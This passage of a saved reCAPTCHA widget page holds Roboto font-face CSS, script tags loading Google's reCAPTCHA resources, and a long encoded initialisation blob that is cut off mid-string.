  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="0PJBUOwON9nneVI4ABuXiA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="0PJBUOwON9nneVI4ABuXiA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0PJBUOwON9nneVI4ABuXiA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/ZsO8ZsOAwqnCgV/CisKwwq0cY8O2KsKbwpUJNMKbd8Ocwq3DuT4swoEQahPDg8KAX8O9DMOtwotJw6HCp8O2LwZOWcKyM8OLd8K0MgBcCsKFw6bCpzvDlMOswr19D8KxHE4qZMOzwoLCgsOmR8OWw4URBMOnw5IMR1/DlULDrMOvwoxhScK8w7c7HDpBwqozDcOAFcObw6oPbcKUGSoBwq3Cs8KYwrRKw4zDn8K6JF3Co2DCikMNK8K1w40zwqXCj1MgRlwhK2oYwqkYKHhSP8OxHm0CHF3CoMKtIcK/[base64]/DoxVkYsORw6vCmsO+PMOtw5Rhw67DiSMKNXYeDcOaG1zCp8Oqw6Q/J8OwwpQiFHYDw6TDocOkwp3Dm8KYHsKJw4A3X8KMwojDnBjCqcKqDcKQw7k9w7nDhgM1cRbCscKbCEZIJcOQDDZMAB7DhQfDtcORw73DkRQcNz0pOSnCgMOdTsKKZCo7wqE0NMOJw7tuFMOqIMOUwoZMFUNlwojDksOoWj/[base64]/Dr2YPb1zDhsK5w4wvaMO/wpUJw61Uwpttw4zDhMKlZMOawp4vw74kY8ORPMKMw5/DmsK3AFZEw4jCinkBbkNMZ8KuYAdPwqXDrH7CtRtvasKmfMKxTyvCiUXDq8Ozw5PCjMOcw7A+LGLChAd2wqlOSB87B8KWanxUFl3CtDN5SXVYUHBQWFYKOy3DqxIBYcKzw65vw6rCp8O/[base64]/CqsKWThvCpMOpw7fClWnDkAHDuyYYfAjDgsOgwqAlC8K1wqAHMcOibMO0w4EBH3PCjQzCvlDDimzDjMKEGRXCmDIZw4fDmALDrMO8L0hvw67CoMOrwr8vw4VnCUd7LQVgGMKnw5d2w4EgwqXDlgdSw4I/[base64]/DnzBgcMKOw6UPw7zCnMOsD0xLw6PDiTVdw7Q7BHbCoFRgGsOpw5NzwqDCkMKRXMK/[base64]/wox/woLDscKCw5LCqDN0w4jCisODLcKww7TCj8Ovw4QCGw9iCsO9XMOBAyk1wqYzIcOJwovDnj86IwPCscKbwoJQHMKBUWzDgMKvFGtUwrxZw5fDpnLCpG8KFh7CgcKIO8KkwrAiUiZVNyVxQMKEw6lxOMOzDsKrbhR/w53Do8KuwqkAN0TCvj3CsMKDDhNHTsKILxPCr2vCk1RnEgk3w7XCr8KCwpTCk1jDpcOrwo4zFcK/w7rCnGfCmsKJacKEw7EDXMK/wonDvRTDmhTCmsKawpzCqjfDjMKMb8OIw6nCrW8WFMKWwrd+YMOgACpNGMOvwqkywqBMwr7CiHcDwojDlFdFaFwYA8KpRAYfE3zDn1RXXTtXPTU6ezrDsx7DmiPComnCmMKQOyDDiAvDtzdgw6fDpys0wpo/w5zDmFfDvXFkCWjDvWJTwq/CgEfCpsOrKl7Cvmxkw6khL3nDj8Otw5JPwoPDvxMAGVgRwo8FDMObH1PDqcOYw7ARK8KFEsKFw704wphuwqJow6bCjsKvahnCnEPCtcKkUcOBw4Mrw6vDj8KGw73DpFXCq2LDhmAVM8KnwpwDwqwpw4h0YMOLf8OMwrHClMKsbz/CmAfCicO0w6HCs0jCnsK6woIEwqRzwqIZwqcVbsODc1nCksO/T1RKJsKVw7tYR388w4AiwobDrWkHW8O+wrQ5w7dvMcOrYcKqw47DlMOhSSLCimbCrgPDkMOAN8O3wrpCMHnCpF7CgcO9wqDChMK3w4nCsXbCpMOswoLDlsOMwrTClsOLPMKPc2wAayTCu8O2wpjDtQRGBzBmG8KZfys1wq7DqQXDm8Oawp3DmMOHw7/DvjHDoi0lw6XChzTDo2UFwrfCmsK+RMOKw6zCk8OlwpwywpMrwonCjR0hw5Vsw7l6U8K0wpbDpsOJHcK2w4zCrRTCsMKiwo7CtsKAd3fCiMO+w4kHw6gcw788w7gkw7/DtgnCksKEw4zDicK8w4PDkcOYw5pnwrvDggbDl2lGwpDDqyHCmcOTPgEQcgjCo23CnnVRImtLwp/CvcKzwo/[base64]/CpnHDqn1Nwp3DhREQPUErLVd0ecKrwooRwqQfRsO6wqAOwptARC/Ct8KKw7hnw7BUDMOrw4PDsCApwpPDoGHDon1KHENtw7sUWsK8X8Kzw4crwqwbIcKRwq/Cjn/DmG7CsMONw6jDoMOheDLDpRTChRprwoU+w45jNCorw7PDgMKhfixTRsOXwrcsKnh7wpJJNGrCl0QPB8OWwq88w6ZrK8OyK8K7fiZuwovDhgEOKxI4XMKgw7k2WcKqw77CvXEkwoHCjMOVw7Vvw5d7wo3CpMOmwprCjMOlNG/Dt8K6w49HwrF7wrdlw6sIecKRL8OCw5EWw4MyCRjCjEPCucKlVMOQUhAKwpwVf8KNcADCoxQrZsO4Y8KJU8KBbcOQw7/DrMOZw4PCjcKmCsO/WMOmw6/Cr34SwrfDtTfDhMKpY2/CgkkFKcKjB8OewrbDunYQOMOzM8O5wpJncsOSbgYzZSrCuhYqwp3Ds8O/w6Fjwps8A1t6WzjCmVLDvsKkw6UnfTBdwqvDhhzDoUceZDYEecOTwqpbKB51GsOgw4jDgsOETMKbw7x6LUYJEsORw4YPAsKjw5TDsMOcGsOFfiAuw7PCkSjClcOtGnvCp8OlUDINw7zCjiLDqF/[base64]/[base64]/CjXBaw5l2MmrDkwUNUgvCoMKsw4IrwrQsN8OjVcKJw4zCk8KTMFjCtMOzacOoYycHKcO/[base64]/[base64]/Dl8KJwp/CicOqPRbCnsK9VGXCi2nDh0jDv8K9w67CuDUpwoA1Dk50FcOFfHPClkB7VG7CmcOPwovDrsKlICHDgsOTwpcwO8KXwqXDiMOOwr/DtMKHfMOXw4pMw482w6bDicKwwrzCu8KnwoPDiMOTw4nCuUs9LVjCh8KLXsOyIBQ0w4hWw6LCqsKbwpbClDTClMOGw57ChQlndhAtcA/[base64]/CgcKSw4XCq27DhxjDu8KANMKaPW4YNcKdw6HDjMKdwrwzwpvCvMO3J8Ogw6F1wrsZazjDpsKrw4s0YCNwwqx/B0XDqQ7Cg1rDhxNrwqcgQMKAw77DpS4Sw7xaaETCtjzCmsKgAlZ6w7AVUsKkwoMsB8KEw4ALEmPClGLDmTNDwp3DncKgw4wCw5d0KQPDqcO4w5/DtxQHwoTCi3zDp8OFCEJxw6xfB8OIw5FTC8OxacKxBMKywrbCu8K8wp4OOcKWw7omCyvCsCIWGFDDggBXT8KGAsOUFAQZw7lfwoPCv8O3acO3wozDq8OrecOhNcOQYcKhwrvDuGXDvVwhHBAuwr/CicKwb8KLw5fCgsK0NHZCUGNkZ8OOFmDChcOoDE/DgGJyScObwpPDpsOWwr1Xe8KgUMKHwrU/wq8fZSjDucOwwovCgcOvaiA/wqkgwoXDgMOBZ8KVNcO3TMKkP8KbciIPwrURZng4ERXCmllbw6vDqDsWwoxAFSV4fMKdAMKGw6ByDMKMFkINwqkwMsOjw7kDMMK1wo1Ow553NyHDtMOmw694P8Kiw69xWMOffDjCkxbCq2zCg1rCgy3CiwdqfMO7QMOlw40bAgU/BcKxwr3CtjEWB8K9w7lzNcK2K8KHwqkJwqFnwogBw4TDtWDDvcO8QMKqK8OrXA/[base64]/CjwrCrAcLwpfDi8OowqsowqsKe8KqDn7CucKuBcOvw4PCrSs2wrnDjMKnPzYaA8OPOUMdSMOgO2rDmMKxw5TDvH5FOhUGw7fCocOGw5ZOwpLDqlfDvzQ9wq/CkwkSw6sqVAN2M0HDnMOqw6LCsMKww783EyzCqy4KwrtvAsKhPcK1w5bCvlcPfhjCnWXDuF0Pw6Etw4/[base64]/WsKXeMKKPlt9w58vw5NJw45YBXI/Jn3CkxrDj8K3NhAIw7fClMOtwq7CvyZXw40SwrTDrg7DsyMNwobCh8OBI8OPAcKAwoZECsKHwpM0wpvCjsOybAYzTcO0IsKaw7TDiWAWw74qwq7CtVDCn1dvRcK4wqMGwoIsCQbDusOmY0PDu3pKS8KNCl7DiX3CsCTDpAVQZMKdKcKswqjDjsK6w5vDk8KLSMKDw4/CkULDiznDvyp6w6Npw6VLwq9dfMKkw47CicOPL8Oywo/[base64]/DgcK+wo8MWGcNwqPCpBhFHMKywrA1TMKHH0/CpznDlH/DmH9LESjDrMOAwoZgBcOyKhzCqcKRE1N0w43DmsKaw7TCn1HDu3YPw7EwLcOgIsOmcxEowq3ClQ3DiMO3IEDDgk1Jw7bDj8KCwqxVPMOEQQXCssKoWDPCq0tXBMOQKsKNw5HDu8OZZMOdA8OXOydWw6fCsMOJwr/Dt8KPfBbDoMO+wo9BY8KkwqLDo8Oyw5pUSFrCp8K8NyQRfzDDmsOMw7DCicKtQ0scQMOFBMO7wqQkwpoDUH/Do8K3wo0JwpXDikbDtGHDlsKuTMKvPyA8DsKCwot7wq/CgzbDvsODRcO3fj/Dt8KkeMKaw5QtXC84PUR0TsOOfmHCuMKXa8O5w6jDq8OrFsOBw7dkworCm8KMw4o/w6UWPcO1LHJDw69eZMOIw6lRwqBBwq3DncKgw4zClyjCtMKDUsKgHlxXVnpcasOOf8Ojw7hFw6DDkcKSwpjClcKKw4nDn1tGXjMWRStKU1Ntwp7CocOfFMONeRXClUbDtMOywp/DuR7DvcK9wqlRKAbDii1NwotCDMKmw6RCwptnK0DDlMOBCsOtwoZ3eHE9w4jCscOFOVXCgcOgw4XDgwvDrcOhISIfwo1AwpoaaMOCw7F+DgPDmjhlw5QHT8K+dCnCuznCom3CqkNEAcKpD8KMaMOLCcOUc8O/w54MJm5tOjvCvMO7aC/DpsKBw5fDoSDDn8OSwrxbGznCsXXCgWAjwpQOfcOXHsOsw645WnYjEcO8wqV+f8KSaTDCnC/CoD97Bz1jOcKjwr9iJMKrw6BKw6g2w4HCiw5vwqZnBQbDj8ORY8KPHSHDsVVlBEbDnUHCrcOOcsOVGhYERXXDkMO5wqfDtzzCvx4NwqTClQ3CucK/[base64]/ccK+WClcw7chRcKgX8OJwonCjMOVCBTDgsKPwqbDrW5PwoXCvcOcPMOqSMKGPDbCpMOVS8OkdxAfw7pNwqzCr8OTfsOzIMOsw5zCuAvCpQwhw4LDh0XDkD9Bw4nCoBIjwqUJUllAw51Fw40KIm/[base64]/CuxjDlVwtAQ01cFjDvcKDw6hnQWU3w6TDjMK+w4bCpmbCocOeBmwEwpvDkns2RMKMwqjDt8OvJcOgC8OtwrzDpAFDHSrDkyLDjcKIwprDrljCkcOUETXCj8Kzw5cqQHHCmGjDrCHDsSvCpHMtw6/[base64]/CpsOvw4J/KwXCk8KoQ2BJw7scV3DDhXfCh8KzbMKkTsONaMKgw6vCtyLDql3CncOWw6R/w7pRFsKfw7vChy/DgnjDuXbDg2XDiizCgm7Cii1rcljDogArWAl7H8KkZjnDvcOywr7DhMKyw4ZXwp4Qw43DtGnCpDt0ZsKrGhY+VjnCksOxJT3DuMOvwp/DiRx8DXDCvsK2wrdMXsKJwrBDwrcwDsO1dVIPNMOEw7lJTHhEwpEEdcOLwoUzwpFnK8OObArDu8Osw4k6w6HCv8OkCMKawqppVcKgUkDDs27CmRvCnH5twpE1djYNGgfDnV8wcMOmwo5yw6zCisObwpPCt2oCMcO3W8OnHVZ2CsOjw6wdwoDCjBJ/wp4ywqFFwrXDmTtzJAlcRMKJwrnDm2rCuMK5wr7ChC7Ct1PDuUESwp3DphJ+woHDpRUJccOzM1QiL8OoU8KgCX/DlMKxEcKSwo/DuMK3Eytnw7B7VhFOw5haw5nCisOPw5XDgy3Do8Oqw6RWS8O/RkXChMOQa3lmwovCpFLCoMKRD8KuW2NeEhXDncOJw6/Dt2jCnSTDt8OOwphAKcOLwrzCuWbCiw8gwoJ0U8KswqTDpMKAwovCscOpYQzDv8ObKj/CvTJNP8Knw6MJFF0cBgM1w4powqQEdFISwpzDn8O7R17CtAIeZcODRGTDu8KJUsKKwpkhOnvDrsKVV3fCvcKoL1VkY8OOM8KqIsKaw63CucO3wox5X8OaIcOHwpsYPXHCiMKKbVnDqA9ywr5twrMATCfCoxhdwog/Tx3CrBTDncODwq0Bwrh8AsKkCcKXVMONQsO0w6TDkMOLw63Cl1kfw70AJkZmTisTI8KMEcKbEMOKBcO/fSw4wpQmwoHCgsKHFcONVsOpwqMZBcOMw7V5wpvCl8OEwrBcw7gTwrLCnwgMRjHDq8OVd8KqwpXCpsKKL8KWXMOLF2rDhMKZw5HCqjxUwo/DkcKzGcOYw7kPB8O4w7vCqj9WEwQPwrITdGDDvXNdw7vDisKMwpkzwq3DusOlwrvCksKeOUDChDDCmCvCg8KGw6BEZMK0eMKhwqRnIk/CnC3CmlQOwpJjCjbCt8Ksw6nDpTASWytfwoEYw71wwrQ5Ig/DnBvDomNBw7Viw5lwwpAiw4rDoCjCgMKWwpLDlcKTWgYvw4/[base64]/[base64]/AsOawpPClw3CpcKVwpsjIcKoKX1NwqbDhMOrw7jCrDrDrFsNw7XDhlk0w6hkw5vDgMOmMSXDg8Oew7JJw4TCp2MKAA3Dj2PCqsKrw5PCgsOmDsKaw6UzAsOKw7HCp8OKaC3Clk3Cn2R4wq/DvTXDp8KDHDEcBU3DlcKBZMKCR1vChRDDosKywpsHwqrChTXDlFAiw4fDjG/CkSbDoMOyDcKZwobDgwQzLkrDlEkpJcONRsOgUVglB2rCoRAnTwXCixMWw5JIwqHCkcKkZ8OfwpbCpsOdwrTCviVrNcKDHUvCnwAmw7rCoMK4diMzZ8Kdw6cmw68uORLDgcK0DcKpeB3Cp0LCr8OGw6pnByo/TEgxwoVSwpUrwr3Di8Oew6vCrDfCiVFNZsKIw6k0CCfDocK1woRidyBBwpBTasKBdVXCvhwhwoLDkw3CtDQeIUJQARLDpyEVwr/DjsKtP0h2FMK0woRoGcKIw6rDnxNmOmRBcsKWTcO1wpHDg8OtwpsUw5HDqSDDncK4w4QOw6h2w4ojTX3DtU01w7rCsWjCmcKHVMKnwqUAwpvCuMK+N8ORSsKbwqwyV3DCpTxTJsK/[base64]/CXwTQMOScRBOwpbCscOKwoVOw5rDglHDuD3CuMKGHWDClXwMOlN+EX0Kw5law7LCrWPCp8OvwqnCm3IJwqzCglsPw73CsCh8EB7Ckj3Dj8KNw6pxwp3CisO7wqTDpsKzw7wkcgwfecKJJFk0w5/CtsKZMcOTLMO3QMKzwrfCpTd8OMOjdsKqwqxmw4PDvwHDqgLDosK7w4vCm017OsKRTFdwJCDCuMO6wqUgw7vCv8KBAG/[base64]/DnHHCuXrDuC7ClsOvQ8KhCsKswrlPCcKJwpR+d8OvwqcwbMOhwpJtcVdofH/Cr8O8Ex/CuRbDqWrDvS/DlWJUA8KpTAsVw7DDh8Kvw4BjwrdJH8O8Xm/DgALCjsKMw5wpRXvDuMODwq0jTsOCwo/CrMKWaMOKwpfCsSYqworDp2xRAsO2wrnCt8OUA8KVDMKXw6JeYcKfw7RNf8O+wpPDkyTCucKuGkPCssKZbcOidcO7w7DDv8OuSg/CuMOjwp7CjcKBQcOjwonCvsOZwpMuw48YCQ5HwphgVnMIcBnDg1fDosO+PMKNXMOVwohIJsOKScKgwoAow7vCocKJw7bDqhfDkMOmWMO2ZTFUOyLDvsOMBsOnw6PDj8KAwot2w7XDmzU7H3/CmQM0fnA3EFYZw44ZEsOGwpl0LBnCjwjDjMKZwpJRwoxjAsKIE2HDghAKXsKdZgF2w4XCqcOQRcK/[base64]/DoMOLw5nDtzs+GXDCscKqwpgww4V/RXrDjk3CtMOcATnDuMOdwr/DvMKjw5TCtCpQfGUgwpZ7w7bDvMO+wpMbCsKdw5PChBoowrPDjmvCqzDDucK+woonwpwjPjdMwpU0KcOVwoxxZz/CqkrDuzFBwpJywrdKSW/DlzHDssOMwqhoMcOSwq7Cu8OnaiUNw5tTWDghw7A2EsKUw6JawrZ8wpUHEMObGsKQwrw8cj5LV3/DszwzJnnCrMODFMKfIcKUAsKEPjRIwpgedBXDo3LCj8OGwqvDrsOYw7VrMk7DrMOQAFPDnSpcPVRwBcKDWsK+IMKww7LCgXzDgsOFw7/Ds0FZNQpNwqLDl8KvMMO7QMKZw4IfwqjDn8KSdsKZwpU7wpXDoEQHAAZbw5nDt3APC8Kzw4AWwoXDjsOcQjFQDsOwOg3CgHTDqcOLKsK6ID/ChcOrwr/DhDfCicK4ZDMnw7dTbTPCnj09wpl/YcK8w5d7BMOZeGLDinhMw7oiw6bDuD9+w59de8OldnPDoBLCqFpUKmJrwrlJwrDCrEtcwq4Tw6J6eTHCscOePsOXwpfCnGwyZx1CKB/DhsO6wq3DlsKWw4RyYcOjQT53wrDClwEjw4/[base64]/ChsKVw71ODsKGwrTDrEPDucKLOzUIwobDhG4GFcOdw5MQw5kSRMKeTSthb2l5w7pNwovDvwYmw7bCtcKpEW3DqMKrw4TCusO6wrvCscKpwqk9wp5nw5XDjV58wrXDr3wcw4zDl8KPwoxNw7vClzgJw6XCm33CtMK1wo8Hw6obX8KxIXJ9wrvDhRDDvUbDi0/[base64]/[base64]/Ct8K8LsK4w6YLw6/DicOHIcO6KAYRI8KXVzBdU8OoZcKWDMOBbsO5w4bDhDLDkMOXwofDmw7DujwBVgfDmHYfw5FywrUywofCoV/DmAvCrsOKGsOqwqITwrvDisKIw7XDmUh8dsK/H8Kpw5/CksOfHUJxGR/DkmlVwp3Cp0Jew6fDukHCsnsMw4U5Cx/CsMKvwoMGw4XDgnF8NMKDCMKpDsKYcFoHLMKba8KAw6hvQQrDoT/[base64]/[base64]/CjsOFw5deIMKYLsOaecO5woFXw7A3woxrw7rCqnYlw7HCmMOew7lfdcOPJg/CpMOPcynCgQfDoMOBwq7CsTJ0w5TDgsOQRMKvSMOiwqAUW1VJw7/DsMOlwrgsNlHCiMKUw47Ck1gUwqPDmsObXg/DqsOjJm/DqMOyNznCkHM2wpDCiQnDrUNXw6dARsKrLEN/wqjCqcKMw4vDlsKXw6rDrWt8GsKqw6rCmsKxHkt8w5XDiGFSw4bDm00Qw5jDhcOBFWLDgTDCt8KUIGRIw4jCtsOdwqYtworDgcOPwqR3wqnCn8KXKVVWYRtWGMKOw53Dkkgdw5cOG2jDjMOwQcO9C8ObfgZrw4bDrhxewpfCrj3DsMOgw7A5esK/[base64]/CjhRoG1XDlcKieVHCusKNwrRxw5/CqRDClnXCsk/CtkzCmsOfacK+eMOnKsONIcKZFHE3w6MIwo5+XcOlPMOQAQAiwpTCrcKHw77DshNyw5oFw4/CiMK5wrQ0aMO/w4fCuhXCgEbDkMKpw61GZMKywostw57DjcKBwqDCjDDCmQIvJ8O0wp56WsKoMcKsVSlTG2ltw6HDusO0TEo2TcOAwqcBw58bw48VPit2XD8oNcKUdsOjwrPDnMKlwrPDrH7CqsOjP8O6GcK7JsOww4rCmMKvw63Cnz/Cljl7DVpyWHvCg8OeZ8OXdcKUAsKcwqg7PEBMSGXCqx3CrFh4wpPDhFhCY8KXwqPDo8KzwpJzw7lEwp7Do8K7wrbCm8ORE8OPw5PDt8KQw61YcBDCpsO1w6jCh8O5d2DDjcKNworDlcKrIwzCvyojwrVXCsKiwqDDhA9Gw6sQR8OjaEk/TnN8wpLDhB8eN8OZeMK9EG44cF1LLMONw5LCgcOlL8KLBCpnJ1zCpgYGLG7CiMK/w5fDul7DlHrCqcKJwpjCkHvDp1jChcKQDMK8G8Odwp3Cg8OjYsONSsOSwobCrhfCkBrChlETwpfCoMKqP1dCwrTDsUNAw7k9wrZOwoFKUnoXwrNXw6ZXf3ltLGTCn2zCgcO/LWRwwqUEZzTCsmgjZ8KmGsOYw4LCpy3CtsKPwqzCh8KiZ8OnRj3Ckyhjwq/Dr07DpcO/[base64]/[base64]/[base64]/CiTIHwrLCkGcEwqnCj8KiwqpiwohYAnvDpMK6wrUjFnItfcKIwrbDnMKmAMOzHcO3wrB6MsONw6/DiMKmEDBBw4jCog0QfR9cw63ChMOzPsOGWzHChHtIwoNGOGLCqcOew5ZHZxhyDsOkwr4Cf8KXDsKFwoJkw7hzfSXCrntBwqTChcKZKX4Nw5MVwokyZMKRw7rCjnfDhcOMW8K9woHDrDdzMj/Do8OMwqnDo03Djmkiw61LZlzCqsO3w400TcKtccKyEGQQwpDCnABOwr9SUirDscOkODVSwrlxwpvCoMOBw6BOwqjCoMOCFcKHw6QyMiMpSmZMdsOTYMOxwrogw4gcw5UKO8KtRCMxAjcAwobCqBzDk8K5DhAITn5Lw5zCox9eZkITN2nDjErCqncsZnczwq/DmXXCnjRnVVwWcHwUAMKvw7cpeSvCl8KNwqk1wq47R8OnJcKUEBBrWMOkw4Z2w49Ww4LCgcKCWMOASSTChMOsFcKQw6fDsTB8w7DDimHCvx/[base64]/Ct3JMZRTDrMKqA1pywrnDu8Kdwppvw53DucOUwoLCiE5qcmsLwpY7woTCrTIow6wuw5lVw5PDscOYdMK+XsOfw4zCnMKowojCgEZCw7XDk8OYXRtfP8K/OGfDixXCuHvCnsKqC8Kgw4DDmMO/UnXCicKpw64GHMKVw4rDomvCtMKxM0vDlWzCsTDDtG3DtMKew7VRwrTCmh/CsWI2wqQsw5lQNcKneMKew7F0w7lNwpXCkl/DkTYbw7/DnybDiXfCljdfw4PDn8KzwqEFbwTCohjCrsKdwoNhw5nDmMOOwpfCnRfDvMO5woLDqMKyw5c0BEPCsmnDhV0jS2/Cvx8gw5Nhw4DCrnzCv3zCn8KIw57CiQIiwp7ClcKTwoliQsOJwoATARHDrxwFa8KCwq0Nw5XCl8Kmwq/DhsOOexjDv8Ogw77CsVHDp8O8I8KBwpjChMOfwqvCqAk4AsK9bWlFw6Bbwrsowow5w7xtw7XDgR0vC8O4woxhw5lBCFQNwp/Dhh7Do8K8w6zCgB/Di8Odw77DsMOJfVNMJRd3MUoYN8OXw4/ChMKWw4pqMHQNH8KSwrYka1/DhmxKfmzDuz8XGw8pwpnDnMKiFG5Tw6lpwoVYwrjDkGjDosOtDSTDtMOpw6dEwo8VwqI7w6bCkhNnOcKdZ8KiwqNxw70AKMKCZCssEFvClSHDq8OVwpzDqn1Vwo7Cl0LDm8KWJhXCiMK+CMKkw5YFLUnComQtR0rDrsKjacOVwrgLwrp+FBlYw7/CvcKtBMKgwqJwwoXCrMKccMOKUC4GwrYsKsKnwoPCnwzCgsOicMKMe3zDul9eLMOXw5kmw5PDmsOIAVNfb1p+wqU8wpYnFcKvw69DwoXDom1ywqvCqV9GwqHCgAFaasO/w5bDvcKuw4fDmHBIGWjCrMOBFBpHf8KlDQjCl2nCnMK6dXbCgzEcA0rDnmfCn8O5wpjCgMOwCGDDjRUbw5/Cpj0+wprDo8KtwqRjworDhgNuHSzDnsOww4hPMMOKw7HDmHTDr8KBeVLCjBZkwqPCh8OmwpUvw4JHKcKPCjxKbsKjw7hSeMONF8O1w7/Cr8K0w4HDrBNgAMKjV8O6QCnCqUpPwqcxw5UcesOQw6HDnz7ClT9sEMKuFsKGwpwTSnElIx4Sf8Kxwq3Crg/DtcKAwpLCri4oYwsXWgpTw4cXw57DqWdywqzDjUbCpg/DicOLHMOkOMKnwoxnTwfDqcKuDVbDssOSwrfDjRTDs3UIwrfCvgcEwp7DvjDChMOGwp0ZwrDClsOWw6Z4wrU2woltw6cPeMK8JcOYGnPCosK+aGdTZ8Knw5t3w4/DvWTCqRUow6DCoMO/[base64]/DqcK3E8KEJsKmwqJiwoNlwqXDuUfCg8KwHWw6fXrDu0/CiXMYRVVRe0HDtTrDoljDk8O8VCo/fsODwovCvVDDmjXDv8KMwqzCn8OOwpxFw7N0AHjDlF7CuTLDmSnDgEPCp8KPI8K